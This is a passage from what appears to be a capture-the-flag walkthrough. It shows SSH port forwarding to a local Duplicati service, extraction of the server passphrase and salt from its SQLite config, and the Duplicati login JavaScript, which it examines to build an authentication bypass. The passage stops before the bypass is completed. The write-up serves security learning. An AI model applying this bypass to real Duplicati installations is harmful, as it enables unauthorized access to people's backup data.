
The presence of Docker bridge networks (br-c7b83e1b07b0 and docker0) and the virtual Ethernet interface (veth6b05aae) indicates that the system is running Docker containers.
And some suspicious ports hosting inside the local network 127.0.0.1:

Some DB files are discovered and we see some of them belong to a popular backup solution Duplicati:

Duplicati | Auth Bypass
Duplicati, which we discovered from the enumeration part, is an open-source backup software designed to securely store encrypted backups online using services like Google Drive, Amazon S3, Microsoft OneDrive, and many others. It allows users to back up their files and directories to various remote and local storage options while ensuring that the data is encrypted during transit and at rest.
To exploit Duplicati, we can refer to this article, which also indicates its default port 8200, that we found suspicious during the enumeration. Thus, the first thing we need to do is Port Forwarding:
ssh -L 8200:127.0.0.1:8200 [email protected] -i id_rsaThen we can visit it from the browser on our local machine:

Download the Duplicati-server.sqlite under path /opt/duplicati/config:
Inspecting the Database we were able to find some credentials related to “Duplicati” but still we can’t access it as it’s not a copy-paste password:

As shown above, we can see server-passphrase (Base64) , server passphrase-salt, which are both important for us to bypass/Generate a valid login password.
Then we can inspect the source code of the login page, we can identify the login JavaScript view-source:http://127.0.0.1:8200/login/login.js?v=2.0.8.1:
$(document).ready(function() {
    var processing = false;

    $('#login-button').click(function() {

        if (processing)
            return;

        processing = true;

        // First we grab the nonce and salt
        $.ajax({
            url: './login.cgi',
            type: 'POST',
            dataType: 'json',
            data: {'get-nonce': 1}
        })
        .done(function(data) {
            var saltedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Utf8.parse($('#login-password').val()) + CryptoJS.enc.Base64.parse(data.Salt)));

            var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse(data.Nonce) + saltedpwd)).toString(CryptoJS.enc.Base64);

            $.ajax({
                url: './login.cgi',
                type: 'POST',
                dataType: 'json',
                data: {'password': noncedpwd }
            })
            .done(function(data) {
                window.location = './';
            })
            .fail(function(data) {
                var txt = data;
                if (txt && txt.statusText)
                    txt = txt.statusText;
                alert('Login failed: ' + txt);
                processing = false;
            });
        })
        .fail(function(data) {
            var txt = data;
            if (txt && txt.statusText)
                txt = txt.statusText;

            alert('Failed to get nonce: ' + txt);
            processing = false;
        });

        return false;
    });

});
Focusing on the variables var saltedpwd & var noncedpwd, which reveal the use of cryptographic operations to authenticate users. Specifically, the script computes a SHA-256 hash of the concatenation of a password, a salt, and a nonce, enhancing security through salting and nonce-based authentication.
We can use BurpSuite to review to traffic to understand how the authentication works. The first POST request asks for a nounce:

If we check the response for this request in Repeater, we will see a JSON response for the Nounce and the Salt, which exactly matches the one we found in the database file earlier:
